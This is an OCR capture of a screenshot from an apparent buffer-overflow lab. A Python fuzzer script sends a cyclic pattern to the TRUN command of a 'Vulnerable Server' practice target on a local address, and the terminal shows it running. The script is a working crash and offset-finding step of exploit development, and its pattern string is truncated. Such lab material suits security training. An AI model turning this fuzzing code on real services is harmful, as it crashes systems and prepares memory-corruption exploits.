 Kali-Linux-2018.4-vbox-i386 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 13:03 1
Open fuzzer.py Save
~/
#!/usr/bin/python
import socket
server = '192.168.1.9'
port = 9999
#length = 5000
pattern =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, port))
print s.recv(1024)
#print "Sending attack length ", length, ' to TRUN .'
print "Sending attack"
#attack = 'A' * length
attack = pattern
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
root@hoffs: ~
File Edit View Search Terminal Help
root@hoffs:~# python fuzzer.py
Welcome to Vulnerable Server! Enter HELP for help.
Sending attack
Show Applications
Right Ctrl